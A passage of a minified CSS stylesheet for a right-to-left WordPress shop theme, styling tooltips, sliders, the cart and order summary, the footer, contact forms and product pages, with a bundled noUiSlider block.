2.5rem);margin:-1.25rem;margin-top:1.25rem}.card-block.widget .content-box .floating-drt{position:absolute;top:5px;left:5px}.card-block.widget .content-box .floating-drt.primary,.card-block.widget .content-box .floating-drt.secondary{top:.9375rem;left:.9375rem}.card-block.widget .content-box .floating-dt{position:absolute;top:5px;right:5px}.card-block.widget .content-box .floating-dt.primary,.card-block.widget .content-box .floating-dt.secondary{top:.9375rem;left:.9375rem}.card-block.widget .content-box .floating-drb{position:absolute;bottom:5px;left:5px}.card-block.widget .content-box .floating-drb.primary,.card-block.widget .content-box .floating-drb.secondary{bottom:.9375rem;left:.9375rem}.card-block.widget .content-box .floating-db{position:absolute;bottom:5px;right:5px}.card-block.widget .content-box .floating-db.primary,.card-block.widget .content-box .floating-db.secondary{bottom:.9375rem;left:.9375rem}body{margin:0;padding:0;direction:rtl;background:var(--body-bg);position:relative}iframe{max-width:100%;border:0 none}.no-padding{padding:0}.fluid,.block-lvl,.fluid-block,.line-break{width:100%;display:block}.block-center{margin-right:auto;margin-left:auto}.inline-block{display:inline-block}.display-block{display:block}.float-start{float:right}.float-end{float:left}[class*="tooltip"]{position:relative}[class*="tooltip"]::after{content:attr(data-title);position:absolute;font-size:12px;line-height:27px;background:rgba(0,0,0,.75);color:#FFF;padding:0 15px;border-radius:5px;visibility:hidden;opacity:0}[class*="tooltip"]:hover::after{visibility:visible;opacity:1}[class*="tooltip"]:not([class*="ti-"])::before{content:'';position:absolute;width:0;height:0;border:5px solid transparent;visibility:hidden;opacity:0}[class*="tooltip"]:not([class*="ti-"]):hover::before{visibility:visible;opacity:1}.tooltip::after{left:50%;bottom:100%;max-width:300px}.tooltip:not([class*="ti-"])::after{margin-bottom:5px}.tooltip:not([class*="ti-"])::before{left:50%;bottom:100%;border-top-color:rgba(0,0,0,.75)}.tooltip-bottom::after{left:50%;top:100%;max-width:300px}.tooltip-bottom:not([class*="ti-"])::after{margin-top:5px}.tooltip-bottom:not([class*="ti-"])::before{margin-top:-5px;left:50%;top:100%;border-bottom-color:rgba(0,0,0,.75)}.tooltip-start::after{left:100%;top:50%;max-width:300px}.tooltip-start:not([class*="ti-"])::after{margin-left:5px}.tooltip-start:not([class*="ti-"])::before{margin-left:-5px;left:100%;top:50%;border-right-color:rgba(0,0,0,.75)}.tooltip-end::after{right:100%;top:50%;max-width:300px}.tooltip-end:not([class*="ti-"])::after{margin-right:5px}.tooltip-end:not([class*="ti-"])::before{margin-right:-5px;right:100%;top:50%;border-left-color:rgba(0,0,0,.75)}.tooltip-responsive::not([class*="ti-"])::before{display:none}.responsive-element{display:block;position:relative;padding-bottom:75%}.responsive-element.square-size{padding-bottom:100%}.responsive-element.hd-size{padding-bottom:56.25%}.responsive-element.classic-size{padding-bottom:66.64%}.responsive-element.cinema-size{padding-bottom:42.81%}.responsive-element>iframe,.responsive-element>video,.responsive-element>.element-content{display:block;position:absolute;top:0;right:0;width:100%;height:100%}.responsive-element>video{-o-object-fit:fill;object-fit:fill}[data-src]{display:block;background-size:cover;background-position:center;position:relative;background-repeat:no-repeat}.lazyloader{object-fit:contain;background-size:auto 100%;background-color:#F1F2F3}[data-sticky="inner"].is-sticky{position:-webkit-sticky;position:sticky;top:0}[data-sticky="absolute"].is-sticky{position:fixed;top:0}[data-sticky="absolute"].is-sticky.tornado-header{left:0;right:0;width:100%}.view-status{visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s}.view-status.view-active{visibility:visible}.mb30{margin-bottom:30px}.mb20{margin-bottom:20px}.mb15{margin-bottom:15px}.mb10{margin-bottom:10px}.mt30{margin-top:30px}.mt20{margin-top:20px}.mt15{margin-top:15px}.mt10{margin-top:10px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt30{padding-top:30px}.pt50{padding-top:50px}.pt70{padding-top:70px}.pt100{padding-top:100px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.pb30{padding-bottom:30px}.pb50{padding-bottom:50px}.pb70{padding-bottom:70px}.pb100{padding-bottom:100px}.section-small{padding:50px 0}@media screen and (max-width:1024px){.section-small{padding:30px 0}}.section-medium{padding:70px 0}@media screen and (max-width:1024px){.section-medium{padding:50px 0}}.section-large{padding:100px 0}@media screen and (max-width:1366px){.section-large{padding:70px 0}}@media screen and (max-width:980px){.section-large{padding:50px 0}}#lightbox-modal .modal-content{width:auto;max-width:90%;background-color:transparent}#lightbox-modal .modal-content .item{background-repeat:no-repeat;background-position:center}#lightbox-modal .modal-content .item img{max-height:calc(100vh - 30px);display:block;margin:auto}#lightbox-modal .modal-content .tns-controls button{opacity:1}.ltr{direction:ltr}.rtl{direction:rtl}.success-border{border-color:var(--success-color)}.danger-border{border-color:var(--danger-color)}.warning-border{border-color:var(--warning-color)}.primary-border{border-color:var(--primary-color)}.secondary-border{border-color:var(--secondary-color)}.light-border{border-color:var(--dark-reverse)}.info-border{border-color:var(--info-color)}.gray-border{border-color:var(--gray-color)}.dark-border{border-color:var(--dark-color)}.facebook-border,.colored-social.ti-facebook.outline{border-color:#505cd6}.twitter-border,.colored-social.ti-twitter.outline{border-color:#1da1f2}.google-plus-border,.colored-social.ti-youttube-play.outline{border-color:#ea4335}.youtube-border{border-color:#e43e3c}.tumblr-border{border-color:#35465c}.instagram-border,.colored-social.ti-instagram.outline{border-color:#d43f8d}.android-border{border-color:#a4c639}.snapchat-border{border-color:#e2e62c}.whatsapp-border,.colored-social.ti-whatsapp.outline{border-color:#10d058}.pinterest-border{border-color:#bd081c}.linkedin-border,.colored-social.ti-linkedin.outline{border-color:#0077b5}.behance-border{border-color:#1769ff}.apple-border{border-color:#dbebfa}.cloudflare-border{border-color:#faae40}.dribbble-border{border-color:#ea4c89}.envato-border{border-color:#82b541}.flicker-border{border-color:#0063dc}.github-border{border-color:#f5f5f5}.white-border{border-color:#FFF}.success-color{color:var(--success-color)}.danger-color{color:var(--danger-color)}.warning-color{color:var(--warning-color)}.primary-color{color:var(--primary-color)}.secondary-color{color:var(--secondary-color)}.light-color{color:var(--dark-reverse)}.info-color{color:var(--info-color)}.gray-color{color:var(--gray-color)}.dark-color{color:var(--dark-color)}.facebook-color,.colored-social.ti-facebook.default{color:#505cd6}.twitter-color,.colored-social.ti-twitter.default{color:#1da1f2}.google-plus-color,.colored-social.ti-youttube-play.default{color:#ea4335}.youtube-color{color:#e43e3c}.tumblr-color{color:#35465c}.instagram-color,.colored-social.ti-instagram.default{color:#d43f8d}.android-color{color:#a4c639}.snapchat-color{color:#e2e62c}.whatsapp-color,.colored-social.ti-whatsapp.default{color:#10d058}.pinterest-color{color:#bd081c}.linkedin-color,.colored-social.ti-linkedin.outline{color:#0077b5}.behance-color{color:#1769ff}.apple-color{color:#dbebfa}.cloudflare-color{color:#faae40}.dribbble-color{color:#ea4c89}.envato-color{color:#82b541}.flicker-color{color:#0063dc}.github-color{color:#f5f5f5}.white-color{color:#FFF}.success-bg{background-color:var(--success-color);color:var(--dark-reverse)}.danger-bg{background-color:var(--danger-color);color:var(--dark-reverse)}.warning-bg{background-color:var(--warning-color);color:var(--dark-reverse)}.primary-bg{background-color:var(--primary-color);color:var(--dark-reverse)}.secondary-bg{background-color:var(--secondary-color);color:var(--dark-reverse)}.light-bg{background-color:var(--dark-reverse);color:var(--dark-color)}.info-bg{background-color:var(--info-color);color:var(--dark-reverse)}.gray-bg{background-color:var(--gray-color);color:var(--dark-reverse)}.dark-bg{background-color:var(--dark-color);color:var(--dark-reverse)}.facebook-bg,.colored-social.ti-facebook:not(.outline):not(.default){background-color:#505cd6;color:var(--dark-reverse)}.twitter-bg,.colored-social.ti-twitter:not(.outline):not(.default){background-color:#1da1f2;color:var(--dark-reverse)}.google-plus-bg,.colored-social.ti-youttube-play:not(.outline):not(.default){background-color:#ea4335;color:var(--dark-reverse)}.youtube-bg{background-color:#e43e3c;color:var(--dark-reverse)}.tumblr-bg{background-color:#35465c;color:var(--dark-reverse)}.instagram-bg,.colored-social.ti-instagram:not(.outline):not(.default){background-color:#d43f8d;color:var(--dark-reverse)}.android-bg{background-color:#a4c639;color:var(--dark-reverse)}.snapchat-bg{background-color:#e2e62c;color:var(--dark-reverse)}.whatsapp-bg,.colored-social.ti-whatsapp:not(.outline):not(.default){background-color:#10d058;color:var(--dark-reverse)}.pinterest-bg{background-color:#bd081c;color:var(--dark-reverse)}.linkedin-bg,.colored-social.ti-linkedin:not(.outline):not(.default){background-color:#0077b5;color:var(--dark-reverse)}.behance-bg{background-color:#1769ff;color:var(--dark-reverse)}.apple-bg{background-color:#dbebfa;color:var(--dark-color)}.cloudflare-bg{background-color:#faae40;color:var(--dark-reverse)}.dribbble-bg{background-color:#ea4c89;color:var(--dark-reverse)}.envato-bg{background-color:#82b541;color:var(--dark-reverse)}.flicker-bg{background-color:#0063dc;color:var(--dark-reverse)}.github-bg{background-color:#f5f5f5;color:var(--dark-color)}.success-bg-light{background-color:var(--success-light);color:rgba(0,0,0,.5)}.danger-bg-light{background-color:var(--danger-light);color:rgba(0,0,0,.5)}.warning-bg-light{background-color:var(--warning-light);color:rgba(0,0,0,.5)}.info-bg-light{background-color:var(--info-light);color:rgba(0,0,0,.5)}.white-bg{background:#FFF;color:var(--dark-color)}.offwhite-smoke-bg{background-color:#F5F5F5;color:var(--dark-color)}.offwhite-snow-bg{background-color:snow;color:var(--dark-color)}.offwhite-honeydew-bg{background-color:#F0FFF0;color:var(--dark-color)}.offwhite-mintcream-bg{background-color:#F5FFFA;color:var(--dark-color)}.offwhite-azure-bg{background-color:azure;color:var(--dark-color)}.offwhite-aliceblue-bg{background-color:#F0F8FF;color:var(--dark-color)}.offwhite-ghost-bg{background-color:#F8F8FF;color:var(--dark-color)}.offwhite-seashell-bg{background-color:#FFF5EE;color:var(--dark-color)}.offwhite-beige-bg{background-color:beige;color:var(--dark-color)}.offwhite-oldlace-bg{background-color:#FDF5E6;color:var(--dark-color)}.offwhite-floral-bg{background-color:#FFFAF0;color:var(--dark-color)}.offwhite-ivory-bg{background-color:ivory;color:var(--dark-color)}.offwhite-antique-bg{background-color:#FAEBD7;color:var(--dark-color)}.offwhite-linen-bg{background-color:linen;color:var(--dark-color)}.offwhite-lavenderblush-bg{background-color:#FFF0F5;color:var(--dark-color)}body:not(.wp-admin) #wpadminbar{top:-32px!important;padding-right:32px}@media screen and (max-width:360px){body:not(.wp-admin) #wpadminbar{overflow:hidden}}@media screen and (max-width:768px){body:not(.wp-admin) #wpadminbar{top:-46px!important;padding-right:46px}}body:not(.wp-admin) #wpadminbar #wp-admin-bar-wp-logo{position:fixed;top:0;right:0;background:var(--dark-color)}body:not(.wp-admin) #wpadminbar #wp-admin-bar-wp-logo .ab-submenu{display:none!important}body:not(.wp-admin) #wpadminbar:hover{top:0!important}body:not(.wp-admin) #wpadminbar:hover #wp-admin-bar-wp-logo{background:transparent}body:not(.wp-admin) #wpadminbar:hover #wp-admin-bar-wp-logo .ab-submenu{display:none!important}html{margin:0!important}.wp-caption,.gallery-caption{color:var(--gray-color);font-size:14px;margin-bottom:15px}.wp-caption-text{max-width:100%;padding:5px;background:var(--dark-light);color:var(--dark-reverse)}.sticky{position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.alignleft{float:right;margin-left:1.5em}.alignright{float:left;margin-right:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wp-block-table{overflow:auto;margin:0;padding:0;width:100%;margin-bottom:20px;display:block}.wp-block-table table{width:100%;border-collapse:separate;border-spacing:0;font-size:15px;margin-bottom:0;border:1px solid rgba(0,0,0,.1)}.wp-block-table table tr th,.wp-block-table table tr td{padding:calc(15px / 2) 15px;text-align:inherit;border:1px solid rgba(0,0,0,.1)}@media screen and (max-width:768px){.wp-block-table table{width:768px}}/*! nouislider - 14.5.0 - 5/11/2020  Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
*/.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative;width:100%}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform 0.3s}.noUi-state-drag *{cursor:inherit!important}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{right:0;bottom:120%}.noUi-horizontal .noUi-origin:last-child .noUi-tooltip{left:0;right:auto}.noUi-vertical .noUi-tooltip{top:0;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{top:auto;right:0}.noUi-horizontal{height:10px}.noUi-horizontal .noUi-handle{width:30px;height:15px;left:-15px;top:-3px}.noUi-vertical{width:10px}.noUi-vertical .noUi-handle{width:15px;height:30px;right:-3px;top:-15px}.noUi-target{background:#e6e6e6;border-radius:5px;margin-top:25px}.noUi-target .noUi-connect{background:var(--primary-color)}.noUi-target .noUi-handle{background:var(--primary-hover);border-radius:15px;cursor:-webkit-grab;cursor:grab}.noUi-target .noUi-handle.noUi-active{background:var(--primary-color)}.noUi-target .noUi-tooltip{border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:0 5px;font-size:12px;line-height:23px;height:22px}.price-range-controls{padding-top:15px}.price-range-controls label{width:20%;line-height:25px;margin-bottom:0}.price-range-controls label:not(:first-child){padding-right:10px}.price-range-controls input:not(.btn){width:30%;height:25px;padding:0 5px;font-size:14px;line-height:1;margin-bottom:0}.top-navigation{font-size:12px;line-height:40px;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.1);color:var(--gray-color)}.top-navigation a{color:var(--dark-color)}.top-navigation a:hover{color:var(--primary-color)}.top-navigation ul{font-size:inherit;color:inherit}.top-navigation ul li{padding:0 10px;font-weight:var(--strong-weight);margin-bottom:0}.top-navigation ul li:last-child{padding-left:0}.top-navigation ul li::before,.top-navigation ul li a::before{margin-left:5px;font-size:1.2em;top:-1px;position:relative}.navigation-wraper{position:relative;z-index:99}.navigation-wraper .menu-toggle{margin-left:10px;border-radius:0;text-align:inherit}.navigation-wraper .menu-toggle::before{font-size:1.2em;margin-left:8px}.navigation-wraper .menu-toggle::after{float:left;line-height:inherit;font-family:var(--icons-font)}.navigation-wraper .categories-menu{position:absolute;top:100%;right:15px;padding:0;border:0 none;box-shadow:0 5px 1.25rem rgba(0,0,0,.05);animation:fadeIn 0.7s both;visibility:visible}.navigation-wraper .categories-menu.closed{visibility:hidden}.navigation-wraper .categories-menu>ul>li{display:block;font-size:14px;line-height:38px;border-bottom:1px solid rgba(0,0,0,.1);padding:0 20px;padding-left:15px}.navigation-wraper .categories-menu>ul>li>a{font-size:inherit;display:inherit}.navigation-wraper .categories-menu>ul>li ul,.navigation-wraper .categories-menu>ul>li .megamenu{top:0;right:100%}.navigation-wraper .categories-menu>ul>li .megamenu{width:850px}@media screen and (min-width:1200px){.navigation-wraper .categories-menu>ul>li .megamenu{width:900px}}@media (max-width:1100px){.navigation-wraper .categories-menu>ul>li .megamenu{width:520px}}@media (max-width:640px){.navigation-wraper .categories-menu>ul>li .megamenu{width:100vw}}.navigation-wraper .navigation-menu:not(.categories-menu){margin-bottom:0;background-color:transparent;border:0 none;padding:0;position:static}.navigation-wraper .navigation-menu:not(.categories-menu)>ul>li{color:inherit;font-size:15px;line-height:var(--forms-height);height:var(--forms-height)}.floating-menu-max,.navigation-wraper .menu-toggle{max-width:260px}.page-head{padding:15px 0}.page-head h1{color:inherit;font-size:1.25rem;margin-bottom:0}.page-head .breadcrumb{color:inherit;border:0 none;margin:0;padding:0}.page-head .breadcrumb.white-divider>a:not(:last-child)::after,.page-head .breadcrumb.white-divider>span:not(:last-child)::after{background-color:#FFF}.single-slider{margin-bottom:30px}.single-slider .item [data-src]{display:block;padding-bottom:44.5%;border-radius:5px}@media (max-width:640px){.single-slider .item [data-src]{padding-bottom:60%}}.single-slider .item .info{position:absolute;top:0;padding:8% 10%;max-width:60%}.single-slider .item .info:not(.left):not(.right){right:0}.single-slider .item .info.left{left:0}.single-slider .item .info.right{right:0}@media (max-width:640px){.single-slider .item .info{max-width:100%;padding:25px;width:100%;top:50%;transform:translateY(-50%)}.single-slider .item .info p{display:none}}.single-slider .item .news-info{position:absolute;bottom:0;left:0;right:0}.single-slider .item h3{font-size:1.1rem;margin-bottom:8px}.single-slider .item p{font-size:15px;line-height:24px;margin-bottom:10px}.single-slider .item .price-item{margin-bottom:10px;font-size:14px;font-weight:400;line-height:1}.single-slider .item .price-item span{font-weight:var(--strong-weight);font-size:2rem;color:var(--primary-color)}.single-slider .item .light-txt h3,.single-slider .item .light-txt p,.single-slider .item .light-txt .price-item{color:#FFF}.single-slider .item .light-txt .price-item span{color:inherit}@media (min-width:768px){.slider-for-menu{max-width:calc(100% - 260px)}}.main-footer{padding-top:40px;padding-bottom:20px}.main-footer:not([class*="-bg"]){background-color:#fff;border-bottom:1px solid rgba(0,0,0,.1)}.main-footer [class*="masonry-"]{margin:0}.main-footer [class*="masonry-"] .column{padding:0}.main-footer .logo img{max-height:60px;margin-bottom:10px}.main-footer p{font-size:14px;color:var(--gray-color)}.main-footer .info-item{font-size:1rem;font-weight:400}.main-footer .info-item a{color:inherit}.main-footer .group-title{font-size:1rem;margin-bottom:15px;line-height:1;color:inherit}.main-footer ul:not(.contact-info) li{font-size:14px;line-height:30px;margin-bottom:0;padding:0 5px;padding-right:12px;position:relative}.main-footer ul:not(.contact-info) li::before{font-family:var(--icons-font);line-height:inherit;position:absolute;top:0;right:0;font-size:10px}.main-footer ul:not(.contact-info) li a{color:inherit;display:block}.main-footer ul:not(.contact-info) li:hover{padding-right:15px}.main-footer ul:not(.contact-info) li:hover a{color:var(--primary-color)}.main-footer[class*="-bg"]{color:#FFF}.main-footer[class*="-bg"] .group-title{color:#FFF}.main-footer[class*="-bg"] .info-item,.main-footer[class*="-bg"] p,.main-footer[class*="-bg"] a{color:inherit}.main-footer[class*="-bg"] ul li:hover{padding-right:15px}.main-footer[class*="-bg"] ul li:hover a{color:var(--secondary-color)}.copyrights{font-size:14px;padding:10px 0;border-top:1px solid rgba(255,255,255,.1)}.copyrights:not([class*="-bg"]){background-color:#FFF;border-top:1px solid rgba(0,0,0,.1)}.copyrights p{margin-bottom:0}.copyrights .oryx-cp{display:block}.copyrights .oryx-cp img{width:80px;padding:3px 0}.gallery-slider .tns-outer{margin-bottom:30px}.gallery-slider .item [data-src]{padding-bottom:90%;border-radius:5px}.gallery-slider .thumbnails{margin:0 -5px;margin-top:-10px}.gallery-slider .thumbnails .item{margin-bottom:15px;cursor:pointer}.gallery-slider .thumbnails .item.tns-nav-active [data-src]{box-shadow:inset 0 0 0 5px var(--primary-color)}.cart-page{margin-bottom:15px}.cart-page li:not(.button-item){padding:25px;background-color:#fff;border-radius:5px;margin-bottom:15px}.cart-page li:not(.button-item) .image{width:70px;height:70px}.cart-page li:not(.button-item) .info{padding:0 15px}.cart-page li:not(.button-item) .info h3{margin:0;max-width:230px;font-size:15px;line-height:20px;margin-bottom:5px;font-weight:400}.cart-page li:not(.button-item) .info p{margin:0;color:var(--gray-color)}.cart-page li:not(.button-item) .counter-control{padding:0 15px}.cart-page li:not(.button-item) .counter-control label{margin-bottom:5px}.cart-page li:not(.button-item) .counter-control input:not(.btn){margin-bottom:0;width:90px;height:48px}.cart-page li:not(.button-item) .price-wraper{padding:0 15px;padding-top:5px}.cart-page li:not(.button-item) .price-wraper .price{color:var(--primary-color);line-height:1}.order-summary{padding:20px;background-color:#FFF;border-radius:5px}.order-summary .order-sub-total{margin-bottom:15px}.order-summary .order-sub-total strong{font-size:1rem;line-height:1.3}.order-summary .order-sub-total strong span{padding-top:3px;display:block;font-size:14px;color:var(--gray-color);font-weight:400}.order-summary .order-sub-total i{font-size:2rem;font-style:normal;line-height:1;color:var(--primary-color)}.order-summary .order-summary-products .item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.1)}.order-summary .order-summary-products .item .image{width:70px;height:70px}.order-summary .order-summary-products .item .info{width:calc(100% - 70px);padding:0 15px}.order-summary .order-summary-products .item .info h3{margin:0;font-size:14px;line-height:20px;margin-bottom:5px;font-weight:400}.order-summary .order-summary-products .item .info .price{font-size:1rem}.cart-block{margin-bottom:30px}.cart-block .content-box{padding:30px;background-color:#fff;border-radius:4px}.cart-block .content-box .title{margin:-25px;margin-bottom:15px;font-size:19px;line-height:25px;padding:15px 25px;border-bottom:1px solid rgba(0,0,0,.1)}.cart-block .content-box .title span{display:block;font-weight:400;font-size:1rem;color:var(--secondary-color)}.cart-block .content-box .title.small{font-size:18px;padding:10px 20px}@media (max-width:640px){.cart-block .content-box{padding:15px}.cart-block .content-box .title{margin:-15px;margin-bottom:15px}}.user-menu img{margin:auto;margin-bottom:30px;border-radius:50%;border:1px solid rgba(0,0,0,.1)}.user-menu h3{font-size:18px;color:var(--primary-color);margin-bottom:5px;line-height:1}.user-menu p{font-size:14px;color:var(--gray-color);border-bottom:1px solid rgba(0,0,0,.1);margin:0;margin-right:-30px;margin-left:-30px;padding:15px 30px;padding-top:0}@media (max-width:640px){.user-menu p{margin-right:-15px;margin-left:-15px;padding-right:15px;padding-top:0}}.user-menu ul{margin:0 -30px}.user-menu ul:last-child{margin-bottom:-30px}@media (max-width:640px){.user-menu ul{margin:0 -15px}.user-menu ul:last-child{margin-bottom:-15px}}.user-menu ul li{margin:0;padding:5px 30px;font-size:15px;line-height:32px}@media (max-width:640px){.user-menu ul li{padding-right:5px 15px}}.user-menu ul li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.hero-section{position:relative}.hero-section.with-dark-header .tornado-header:not(.is-sticky){position:absolute;top:0;left:0;right:0}.hero-section.with-dark-header .tornado-header:not(.is-sticky) .navigation-menu>ul>li:hover{color:var(--primary-color)}.hero-section.with-dark-header .tornado-header:not(.is-sticky) .navigation-menu.no-hover>ul>li:hover{color:#FFF}.hero-section.with-dark-header .tornado-header:not(.is-sticky) .btn.outline{color:#FFF;border-color:#FFF}.hero-section .content h1{font-size:2.25rem}.hero-section .content h2{font-size:1.75rem}.hero-section .content h3{font-size:1.25rem}.hero-section .content h4,.hero-section .content h5{font-size:1rem}@media (min-width:1366px){.hero-section .content h1{font-size:2.5rem}.hero-section .content h2{font-size:2.15rem}.hero-section .content h3{font-size:1.9rem}.hero-section .content h4,.hero-section .content h5{font-size:1.75rem}}@media (min-width:1366px){.hero-section .content p{font-size:1.15rem}}.hero-section .content p:last-child{margin-bottom:0}.hero-section .content ul{margin-bottom:10px}.hero-section .content ul li{font-weight:var(--medium-weight);font-size:1rem;position:relative;padding-right:15px;padding-left:15px}@media (min-width:1366px){.hero-section .content ul li{font-size:1.15rem;margin-bottom:15px}}.hero-section .content ul li::after{content:'';position:absolute;top:50%;right:0;line-height:inherit;width:0;height:0;margin-top:-1px;border:6px solid transparent;border-right-color:var(--primary-color)}@media (min-width:1366px){.hero-section .content ul li::after{border-width:8px}}@media (min-width:576px){.hero-section .content ul.half-space li{width:50%}}.hero-section .content .more{font-size:14px;font-weight:var(--strong-weight)}.hero-section .content .more::before{float:left;margin-right:5px;line-height:inherit}.hero-section .content .more.with-line{flex-direction:row-reverse;font-size:15px;line-height:24px}.hero-section .content .more.with-line::before{float:none}.hero-section .content .more.with-line::after{border-left:30px solid var(--primary-color);margin-left:10px;content:'';height:1px;background-color:rgba(0,0,0,.1)}.hero-section .content .inner-spaced{padding:30px}.hero-section .white-color .content{color:#FFF}.hero-section .white-color .content hr{background-color:rgba(255,255,255,.3)}.hero-section .white-color .content h1:not([class*="-color"]),.hero-section .white-color .content h2:not([class*="-color"]),.hero-section .white-color .content h3:not([class*="-color"]),.hero-section .white-color .content h4:not([class*="-color"]),.hero-section .white-color .content h5:not([class*="-color"]){color:inherit}.hero-section .white-color .content ul li::after{background-color:#fff}.hero-section .white-color .content .more{color:inherit}.hero-section .white-color .content .more.with-line::after{border-left:30px solid #FFF;background-color:rgba(255,255,255,.3)}.hero-slider:not(.nobg){background-color:#000}.hero-slider .overlink{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.cta-section h2,.cta-section h3,.cta-section h4,.cta-section h5{color:inherit}@media (min-width:768px){.cta-section p:last-child{margin-bottom:0}}.contact-form .btn{min-width:190px}.contact-info-list li{margin-bottom:0;padding:10px;border-bottom:1px solid rgba(0,0,0,.1)}.contact-info-list li h5,.contact-info-list li h4,.contact-info-list li a{font-weight:400;color:var(--dark-color)}.contact-info-list li .info-item{position:relative;padding-right:35px}.contact-info-list li .info-item::before{width:25px;color:var(--primary-color);font-size:1.1em;position:absolute;right:0;top:0;line-height:inherit}.map.responsive-element.hd-size{height:270px;padding:0}.modern-contact .content-box{background-color:#fff;border-radius:5px;box-shadow:0 0 15px rgba(0,0,0,.1);overflow:hidden}@media (min-width:768px){.modern-contact .map-wraper .responsive-element{padding-bottom:0;min-height:480px;height:100%}}.modern-contact .contact-form{padding:30px 50px}@media (max-width:1100px){.modern-contact .contact-form{padding:25px}}.modern-contact .contact-form .btn{min-width:150px}.primary-block{background:var(--primary-lighter);overflow:hidden;border-radius:5px}.primary-block .cover-image{width:100%;height:auto}.primary-block .info-head{padding:10px 20px;font-size:14px;line-height:22px;color:var(--gray-color);border-bottom:1px solid rgba(0,0,0,.1)}.primary-block .info-head .info span{margin-left:15px}.primary-block .info-head .info span::before{font-size:15px;margin-left:5px}.primary-block .info-head .social span{color:var(--dark-color)}.primary-block .info-head .social a{color:var(--gray-color);font-size:1rem;line-height:22px;margin-right:10px}.primary-block .block-title{padding:10px 20px;font-size:16px;line-height:22px;color:var(--gray-color);border-bottom:1px solid rgba(0,0,0,.1)}.rich-content{max-width:1300px;margin:auto;padding:30px;padding-top:0}.rich-content h1,.rich-content h2,.rich-content h3,.rich-content h4,.rich-content h5{margin-bottom:10px}.rich-content ul,.rich-content ol{margin-right:15px;margin-left:15px;padding:0 15px}.rich-content ul li,.rich-content ol li{margin-bottom:15px}.rich-content ul.squared,.rich-content ol.squared{margin-bottom:10px}.rich-content ul.squared li,.rich-content ol.squared li{font-weight:var(--medium-weight);font-size:14px;line-height:22px;margin-bottom:5px;position:relative;padding-right:20px;padding-left:15px}.rich-content ul.squared li::after,.rich-content ol.squared li::after{content:'';position:absolute;top:6px;right:0;line-height:inherit;width:10px;height:10px;background-color:var(--primary-color)}@media (min-width:576px){.rich-content ul.half-space li,.rich-content ol.half-space li{width:50%}}@media (max-width:640px){.rich-content p{font-size:15px}}.rich-content .wp-block-paragraph.hidden,.rich-content h2.hidden,.rich-content h3.hidden,.rich-content h4.hidden{display:block;padding:0;margin:0;visibility:hidden;height:0;overflow:hidden}.tags-wraper{padding:15px 30px;padding-bottom:10px;border-top:1px solid rgba(0,0,0,.1)}.tags-wraper h3{font-size:1.25rem;margin-bottom:5px}.tags-wraper .badge{margin:0;margin-left:5px;margin-bottom:10px}.product-informations .badge{margin:auto;margin-bottom:5px}.product-informations .price{line-height:1;font-size:1.75rem;color:var(--primary-color)}.product-informations .price i{font-size:15px;color:var(--gray-color);text-decoration:line-through}.product-informations .stars{font-size:15px;line-height:1.75rem}.product-informations .stars span::before{position:relative;top:-2px}.product-informations p{font-size:15px}.product-informations ul{margin:0 5px;margin-bottom:15px}.product-informations ul li.col-12{padding:0 0}.product-informations .btn-icon::before{font-size:18px}.product-informations .btn.labeled::before{float:right}.product-informations .row.gutter-small:not(ul){margin-right:-5px;margin-left:-5px}.product-tabs .tabs-menu{background-color:#f1f1f1;margin:0;border-radius:5px 5px 0 0;overflow:hidden}.product-tabs .tabs-menu 